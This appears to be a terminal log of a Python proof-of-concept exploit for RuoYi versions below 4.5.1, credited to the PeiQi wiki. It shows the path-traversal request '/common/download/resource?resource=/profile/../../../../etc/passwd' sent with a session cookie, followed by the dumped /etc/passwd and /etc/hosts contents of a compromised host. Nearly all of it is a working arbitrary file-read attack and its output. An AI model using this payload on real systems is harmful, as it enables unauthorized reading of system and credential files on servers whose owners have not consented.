 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: RuoYi < v4.5.1
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cookie      >>> JSESSIONID=xxxxxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url >>> http://
Cookie >>> JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
[o] 正在请求 http:// //common/download/resource?resource=/profile/../../../../etc/passwd
[o] 目标 http:// 存在漏洞 ,成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
_chrony:x:110:119:Chrony daemon,,,:/var/lib/chrony:/bin/false
File >>> /etc/hosts
[o] 响应为:
127.0.0.1       localhost
# The following lines are desirable for IPv6 capable hosts
::1     localhost       ip6-localhost   ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
iZbp1505h9bgshqjd1lhlpZ iZbp1505h9bgshqjd1lhlpZ
PeiQi文库